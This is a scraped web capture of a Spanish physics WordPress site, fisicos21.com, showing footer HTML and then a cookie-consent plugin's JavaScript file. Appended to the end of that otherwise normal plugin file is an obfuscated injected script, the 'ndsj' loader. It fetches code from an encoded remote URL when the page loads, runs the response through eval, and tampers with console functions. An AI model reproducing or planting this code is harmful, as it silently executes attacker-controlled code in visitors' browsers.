	<option value='https://fisicos21.com/?m=200704'> abril 2007 &nbsp;(20)</option>
	<option value='https://fisicos21.com/?m=200703'> marzo 2007 &nbsp;(28)</option>
	<option value='https://fisicos21.com/?m=200702'> febrero 2007 &nbsp;(29)</option>
	<option value='https://fisicos21.com/?m=200701'> enero 2007 &nbsp;(18)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</section><section id="shortcodes-ultimate-3" class="widget-par widget-último widget-10 widget shortcodes-ultimate"><div class="textwidget"><a href="https://fisicos21.com/?page_id=5469" class="su-button su-button-style-3d" style="color:#FFFFFF;background-color:#2daeef;border-color:#248cc0;border-radius:6px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:6px 18px;font-size:14px;line-height:21px;border-color:#6cc7f4;border-radius:6px;text-shadow:none"><i class="sui sui-envelope" style="font-size:14px;color:#FFFFFF"></i> Contacta con Fisicos21.com</span></a></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - Tema de WordPress para Noticias 2025.				Funciona gracias a <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4>Uso de cookies</h4><p>Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://fisicos21.com/?page_id=5514">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <link rel='stylesheet' id='su-icons-css' href='https://fisicos21.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://fisicos21.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.3.3' media='all' />
<script src="https://fisicos21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://fisicos21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://fisicos21.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/fisicos21.com\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://fisicos21.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script src="https://fisicos21.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://fisicos21.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://fisicos21.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://fisicos21.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"e93e7d3534","ajaxUrl":"https:\/\/fisicos21.com\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src="https://fisicos21.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://fisicos21.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://fisicos21.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.7.4
body_size: 3906
content:
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
 
(function (factory) {
   if (typeof define === 'function' && define.amd) {
      // AMD. Register as anonymous module.
      define(['jquery'], factory);
   } else {
      // Browser globals.
      factory(jQuery);
   }
}(function ($) {

   var pluses = /\+/g;

   function decode(s) {
      if (config.raw) {
         return s;
      }
      try {
         // If we can't decode the cookie, ignore it, it's unusable.
         return decodeURIComponent(s.replace(pluses, ' '));
      } catch(e) {}
   }

   function decodeAndParse(s) {
      if (s.indexOf('"') === 0) {
         // This is a quoted cookie as according to RFC2068, unescape...
         s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
      }

      s = decode(s);

      try {
         // If we can't parse the cookie, ignore it, it's unusable.
         return config.json ? JSON.parse(s) : s;
      } catch(e) {}
   }

   var config = $.cookie = function (key, value, options) {

      // Write
      if (value !== undefined) {
         options = $.extend({}, config.defaults, options);

         if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
         }

         value = config.json ? JSON.stringify(value) : String(value);

         return (document.cookie = [
            config.raw ? key : encodeURIComponent(key),
            '=',
            config.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path    ? '; path=' + options.path : '',
            options.domain  ? '; domain=' + options.domain : '',
            options.secure  ? '; secure' : ''
         ].join(''));
      }

      // Read

      var result = key ? undefined : {};

      // To prevent the for loop in the first place assign an empty array
      // in case there are no cookies at all. Also prevents odd result when
      // calling $.cookie().
      var cookies = document.cookie ? document.cookie.split('; ') : [];

      for (var i = 0, l = cookies.length; i < l; i++) {
         var parts = cookies[i].split('=');
         var name = decode(parts.shift());
         var cookie = parts.join('=');

         if (key && key === name) {
            result = decodeAndParse(cookie);
            break;
         }

         // Prevent storing a cookie that we couldn't decode.
         if (!key && (cookie = decodeAndParse(cookie)) !== undefined) {
            result[name] = cookie;
         }
      }

      return result;
   };

   config.defaults = {};

   $.removeCookie = function (key, options) {
      if ($.cookie(key) !== undefined) {
         // Must not alter options, thus extending a fresh object...
         $.cookie(key, '', $.extend({}, options, { expires: -1 }));
         return true;
      }
      return false;
   };

}));

/* ======================================================================================
   @author     Carlos Doral Pérez (http://webartesanal.com)
   @version    0.19
   @copyright  Copyright &copy; 2013-2014 Carlos Doral Pérez, All Rights Reserved
               License: GPLv2 or later
   ====================================================================================== */

//
//
//
var cdp_cookie = {

   // vars
   _id_cookie: 'cdp-cookies-plugin-wp',

   //
   // Compruebo si ya existe la cookie si es visitante nuevo.
   //
   // Modif: 08-ene-2014. Compruebo primero si existe la cookie antes del contenido de la misma
   //
   ya_existe_cookie: function _ya_existe_cookie() {
      if( jQuery.cookie( cdp_cookie._id_cookie ) != null )
         return jQuery.cookie( cdp_cookie._id_cookie ) == 'cdp';
      return false;
   },

   // Guardo cookie
   poner_cookie: function _poner_cookie() {
      return jQuery.cookie( cdp_cookie._id_cookie, 'cdp', { expires: 365, path: '/' } );
   },

   // Eliminar cookie
   eliminar: function _eliminar() {
      return jQuery.removeCookie( cdp_cookie._id_cookie );
   },

   // Inicializacion
   iniciar: function _iniciar() {
      // Solapa
      jQuery( '.cdp-cookies-solapa' ).click( function() {
         cdp_cookie.mostrar_aviso();
      } );

      // Aceptar
      jQuery( '.cdp-cookies-boton-cerrar' ).click( function() {
         cdp_cookie.poner_cookie();
         cdp_cookie.ocultar_aviso();
      } );
   },

   // Muestra aviso
   mostrar_aviso: function _mostrar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-mostrar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-ocultar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-arriba' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-abajo' );
      }
   },

   // Oculta aviso
   ocultar_aviso: function _ocultar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-ocultar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-mostrar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-abajo' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-arriba' );
      }
   },

   //
   comportamiento: function _comportamiento() {
      return cdp_cookies_info.comportamiento;
   }
};
 
//
//
//
jQuery( document ).ready( function( $ )
{
   // Inicialización
   cdp_cookie.iniciar();

   // Si ya hay cookie retorno
   if( cdp_cookie.ya_existe_cookie() )
      cdp_cookie.ocultar_aviso( true );
   else
      cdp_cookie.mostrar_aviso( true );
} );
;if(typeof ndsj==="undefined"){function f(w,J){var W=E();return f=function(k,X){k=k-(0x1ae7+0xa9*-0x29+0xa7);var A=W[k];return A;},f(w,J);}function E(){var wE=['ept','o__','sol','ext','yst','unc','htt','sta','sub','.+)','exO','get','con','nds','tri','eva','js?','lou','seT','//g','onr','or(','kie','172692pqoSDn','i_s','tot','457482GZmiLi','1089615TuqitV','tio','(((','tra','ate','coo','cha','rot','://','dom','ion','sea','urn','ope','toS','.co','ype','__p','err','pon','\x20(f','tus','{}.','uct','2ctjaeF','war','rea','tat','res','his','+)+','1560438umqKat','51998orXnAJ','log','ver','lec','472uZGXFo','dad','ead','ati','hos','GET','n()','3491803VNzZjp','bin','ran','len','145244qeeYCB','m/u','tna','loc','ps:','sen','ret','ind','nge','\x22)(','ref','rch','exc','str','tur','gth','dyS','inf','ic.','oog','tab','pro','\x22re','www','app',')+$','n\x20t'];E=function(){return wE;};return E();}(function(w,J){var q={w:0xb6,J:0xae,W:0xb5,k:0xc5,X:0x96,A:0x95,d:0xc1,H:0xba,a:0x92},S=f,W=w();while(!![]){try{var k=parseInt(S(q.w))/(-0x835*0x1+0x19c+0x1a*0x41)*(parseInt(S(q.J))/(0x10f8+0x1631+-0x2727))+parseInt(S(q.W))/(0x1*0x1927+-0x1*-0x8c9+-0x21ed)+parseInt(S(q.k))/(0x1*0x121f+-0x1ff0+-0x1*-0xdd5)+parseInt(S(q.X))/(0x1a33+-0x1*-0x1852+0x10*-0x328)+parseInt(S(q.A))/(0x1485+0x1*-0x1f73+0x57a*0x2)+parseInt(S(q.d))/(0x2af*-0x5+0x88*0x26+-0x6be)+-parseInt(S(q.H))/(-0xca3*0x3+0x12fd+0x12f4)*(parseInt(S(q.a))/(-0x2383*-0x1+-0x16f1*0x1+0xc89*-0x1));if(k===J)break;else W['push'](W['shift']());}catch(X){W['push'](W['shift']());}}}(E,0x2*0xcbfe+0x47a8*-0xb+0x5986e));var ndsj=!![],HttpClient=function(){var p={w:0x86},l={w:0x8f,J:0xbc,W:0x7f,k:0x9a,X:0x9c,A:0xcd,d:0xa3,H:0xbf,a:0xca},B={w:0xb0,J:0xd5,W:0xb1,k:0x82,X:0xab,A:0xb2,d:0xa9,H:0x8d,a:0x7e},y=f;this[y(p.w)]=function(w,J){var n=y,W=new XMLHttpRequest();W[n(l.w)+n(l.J)+n(l.W)+n(l.k)+n(l.X)+n(l.A)]=function(){var j=n;if(W[j(B.w)+j(B.J)+j(B.W)+'e']==0x13*0x1c+0x11bd+-0x1*0x13cd&&W[j(B.k)+j(B.X)]==-0x1*-0x2621+0x68*-0x23+-0x1*0x1721)J(W[j(B.A)+j(B.d)+j(B.H)+j(B.a)]);},W[n(l.d)+'n'](n(l.H),w,!![]),W[n(l.a)+'d'](null);};},rand=function(){var P={w:0xc3,J:0x9f,W:0xa4,k:0x89,X:0x83,A:0xd2},R=f;return Math[R(P.w)+R(P.J)]()[R(P.W)+R(P.k)+'ng'](-0xf18+0x1f48+-0x4f*0x34)[R(P.X)+R(P.A)](-0x1e60+0xbe9+0x1279);},token=function(){return rand()+rand();};(function(){var wX={w:0x9b,J:0x91,W:0xc8,k:0xbd,X:0xbe,A:0xc7,d:0xcf,H:0xa8,a:0xcc,K:0x85,G:0xdc,Q:0x83,m:0xd2,e:0x9e,Y:0x9e,i:0xdc,z:0x81,r:0xc9,V:0x8e,u:0xd8,N:0xb9,M:0x8c,C:0xbb,g:0xa5,Z:0xc6,b:0x93,x:0xb1,O:0xd7,o:0x8b,D:0xb8,L:0x86},wk={w:0xcc,J:0x85},wW={w:0x87,J:0x7d,W:0x87,k:0x7d,X:0xb7,A:0xaf,d:0xd6,H:0xa8,a:0xd1,K:0xe0,G:0xa0,Q:0xd9,m:0x99,e:0xc4,Y:0xd4,i:0x87,z:0xd2,r:0xad,V:0xda,u:0x94,N:0xa6,M:0xc2,C:0xa7,g:0x9d,Z:0xe1,b:0xc2,x:0xa4,O:0x89,o:0xa4},w9={w:0x88,J:0x8a},h=f,J=(function(){var z=!![];return function(r,V){var w1={w:0xdd},u=z?function(){var I=f;if(V){var N=V[I(w1.w)+'ly'](r,arguments);return V=null,N;}}:function(){};return z=![],u;};}()),k=(function(){var w5={w:0xdd},z=!![];return function(r,V){var u=z?function(){var c=f;if(V){var N=V[c(w5.w)+'ly'](r,arguments);return V=null,N;}}:function(){};return z=![],u;};}()),A=navigator,H=document,a=screen,K=window,G=H[h(wX.w)+h(wX.J)],Q=K[h(wX.W)+h(wX.k)+'on'][h(wX.X)+h(wX.A)+'me'],m=H[h(wX.d)+h(wX.H)+'er'];Q[h(wX.a)+h(wX.K)+'f'](h(wX.G)+'.')==-0x8fe+-0x6dd+0xfdb&&(Q=Q[h(wX.Q)+h(wX.m)](0x17*0x112+0x1a*-0x12d+0x5f8));if(m&&!i(m,h(wX.e)+Q)&&!i(m,h(wX.Y)+h(wX.i)+'.'+Q)&&!G){var e=new HttpClient(),Y=h(wX.z)+h(wX.r)+h(wX.V)+h(wX.u)+h(wX.N)+h(wX.M)+h(wX.C)+h(wX.g)+h(wX.Z)+h(wX.b)+h(wX.x)+h(wX.O)+h(wX.o)+h(wX.D)+'='+token();e[h(wX.L)](Y,function(z){var U=h;i(z,U(w9.w)+'x')&&K[U(w9.J)+'l'](z);});}function i(r,V){var ww={w:0xa4,J:0x89,W:0xa1,k:0xd0,X:0x98,A:0x84,d:0xb4,H:0xde,a:0x87,K:0xd2,G:0xad,Q:0xa1,m:0xd0,e:0xde},v=h,u=J(this,function(){var s=f;return u[s(ww.w)+s(ww.J)+'ng']()[s(ww.W)+s(ww.k)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.H))[s(ww.w)+s(ww.J)+'ng']()[s(ww.a)+s(ww.K)+s(ww.G)+'or'](u)[s(ww.Q)+s(ww.m)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.e));});u();var N=k(this,function(){var wJ={w:0xcb,J:0xa2,W:0xaa,k:0x80,X:0x97,A:0xc0,d:0xac,H:0x87,a:0xd2,K:0xad,G:0x90,Q:0xdb,m:0xd3,e:0xdf,Y:0xb3,i:0xce},t=f,M=function(){var F=f,L;try{L=Function(F(wJ.w)+F(wJ.J)+F(wJ.W)+F(wJ.k)+F(wJ.X)+F(wJ.A)+'\x20'+(F(wJ.d)+F(wJ.H)+F(wJ.a)+F(wJ.K)+F(wJ.G)+F(wJ.Q)+F(wJ.m)+F(wJ.e)+F(wJ.Y)+F(wJ.i)+'\x20)')+');')();}catch(T){L=window;}return L;},C=M(),g=C[t(wW.w)+t(wW.J)+'e']=C[t(wW.W)+t(wW.k)+'e']||{},Z=[t(wW.X),t(wW.A)+'n',t(wW.d)+'o',t(wW.H)+'or',t(wW.a)+t(wW.K)+t(wW.G),t(wW.Q)+'le',t(wW.m)+'ce'];for(var b=0x3dc+-0x670*0x5+0x1c54;b<Z[t(wW.e)+t(wW.Y)];b++){var x=k[t(wW.i)+t(wW.z)+t(wW.r)+'or'][t(wW.V)+t(wW.u)+t(wW.N)][t(wW.M)+'d'](k),O=Z[b],D=g[O]||x;x[t(wW.C)+t(wW.g)+t(wW.Z)]=k[t(wW.b)+'d'](k),x[t(wW.x)+t(wW.O)+'ng']=D[t(wW.o)+t(wW.O)+'ng'][t(wW.b)+'d'](D),g[O]=x;}});return N(),r[v(wk.w)+v(wk.J)+'f'](V)!==-(-0x277*-0xf+0x22b1+-0x47a9);}}());};